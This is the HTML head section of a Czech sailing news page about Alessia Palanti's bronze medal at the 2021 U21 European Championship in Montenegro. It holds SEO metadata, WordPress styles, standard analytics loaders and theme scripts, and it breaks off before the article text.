

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/
body_size: 26310
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Alessia Palanti vybojovala pro Českou republiku bronz na mistrovství Evropy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alessia Palanti vybojovala pro Českou republiku bronz na mistrovství Evropy - Krása jachtingu" />
	<meta property="og:description" content="V Černé Hoře se odjelo Mistrovství Evropy do 21 let v olympijské třídě ILCA 6 (Laser Radial – juniorky) a ILCA 7 (Laser – junioři). Bronzová medaile je velký úspěch a příslib pro olympiádu 2024 v Paříži. „První den se nezávodilo, čekali jsme na vodě, závodní komise zkoušela rozjížďky, ale překazila to bouřka, která nás zahnala na [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2021-06-18T05:44:42+00:00" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="592" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="-red-" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="-red-" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/#article","isPartOf":{"@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/"},"author":{"name":"-red-","@id":"http://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd"},"headline":"Alessia Palanti vybojovala pro Českou republiku bronz na mistrovství Evropy","datePublished":"2021-06-18T05:44:42+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/"},"wordCount":566,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg","keywords":["Alessia Palanti","Laser Radial","mistrovství Evropy"],"articleSection":["Závodní jachting"],"inLanguage":"cs"},{"@type":"WebPage","@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/","url":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/","name":"Alessia Palanti vybojovala pro Českou republiku bronz na mistrovství Evropy - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg","datePublished":"2021-06-18T05:44:42+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg","width":800,"height":592,"caption":"2021 Laser U21 European Championships- Tivat- Montenegro"},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Alessia Palanti vybojovala pro Českou republiku bronz na mistrovství Evropy"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd","name":"-red-","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","caption":"-red-"},"url":"https://krasajachtingu.cz/author/red/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Falessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Falessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/24854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=24854' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
